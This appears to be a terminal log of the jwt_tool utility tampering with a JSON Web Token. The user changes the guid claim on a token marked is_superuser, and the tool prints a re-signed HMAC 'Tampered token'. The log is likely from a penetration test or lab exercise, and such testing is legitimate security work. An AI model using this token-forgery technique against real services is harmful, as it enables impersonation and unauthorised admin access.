 [0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 6
Current value of guid is: ac54a823-9bfd-47f9-959d-048020f071e5
Please enter new value and hit ENTER
> 36c2e94a-4271-4259-93bf-c96ad5948284
[1] type = "access_token"
[2] exp = 1709996754    ==> TIMESTAMP = 2024-03-09 15:05:54 (UTC)
[3] iat = 1709305554    ==> TIMESTAMP = 2024-03-01 15:05:54 (UTC)
[4] sub = "2"
[5] is_superuser = True
[6] guid = "36c2e94a-4271-4259-93bf-c96ad5948284"
[7] *ADD A VALUE*
[8] *DELETE A VALUE*
[9] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
jwttool_d13079994df7aa00d271f2e13159d3f6 - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzA5OTk2NzU0LCJpYXQiOjE3MDkzMDU1NTQ
sInN1YiI6IjIiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.25WjhlERDoRp
A7WZoMflgha75TMjENEEoNFJI9KLgas